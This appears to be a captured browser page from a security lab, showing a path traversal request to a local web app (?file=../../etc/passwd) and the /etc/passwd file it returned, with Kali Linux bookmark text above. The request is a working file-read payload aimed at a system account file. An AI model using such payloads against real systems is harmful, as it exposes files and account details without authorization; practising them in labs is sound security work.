 localhost:1111/?file=../../etc/p
localhost:1111/?file=../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
node:x:1000:1000:Linux User,,,:/home/node:/bin/sh